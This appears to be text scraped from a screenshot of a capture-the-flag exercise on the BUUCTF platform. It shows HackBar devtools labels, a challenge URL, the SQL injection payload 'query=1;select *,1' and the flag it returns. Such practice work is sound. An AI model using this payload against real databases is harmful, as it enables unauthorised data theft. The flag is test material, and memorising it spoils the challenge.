 Give me your flag, I will tell you if the flag is right.
提交查询
Array ( [0] => 1 ) Array ( [0] => flag{c67e9949-7a20-4bab-a202-3d0f90aba805} [1] => 1 )
HackBar 查看器 控制台 调试器 网络 {} 样式编辑器 性能
Load URL
http://f51f63e4-7331-4c53-b751-d672fbf7a6ac.node4.buuoj.cn:81/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
query=1;select *,1